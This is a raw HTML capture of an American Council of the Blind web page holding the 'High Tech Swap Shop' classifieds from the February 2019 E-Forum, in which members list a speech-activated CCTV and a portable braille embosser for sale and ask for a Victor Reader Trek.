

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/high-tech-swap-shop-4
body_size: 11730
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/high-tech-swap-shop-4" />
<link rel="shortlink" href="https://www.acb.org/node/3303" />

    <title>High Tech Swap Shop | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/3303","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-3303 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-2019">2019 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-e-forum-february-2019">ACB E-Forum Feb 2019</a>
      </li>
                <li class="breadcrumb-item active">
        High Tech Swap Shop
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">High Tech Swap Shop</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="3303" about="/high-tech-swap-shop-4" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="High Tech Swap Shop" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><h2>For Sale:</h2>
<p>ClearView speech-activated CCTV. Comes with all cables. Has not been used. Asking $800. Contact Larry Cannon at (610) 781-7693.</p>
<hr>
<h2>For Sale:</h2>
<p>Romeo Attache portable braille embosser, barely used. Includes: carrying case, parallel and serial cables, small conversion cable, CD with drivers, and a CD with Duxbury. Also included will be a letter of sale so that the buyer can update the registration from my name to theirs. Asking $1,500, which includes shipping. Payments should be sent via PayPal. Contact Jessie Rayl at (304) 267-6827 or via email, <a href="mailto:Jrayl114@comcast.net">Jrayl114@comcast.net</a>.</p>
<hr>
<h2>Looking For:</h2>
<p>I am looking for a Victor Reader Trek. If you have one lying around that you don’t want, contact Ronnie Palmer at (615) 765-7375.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
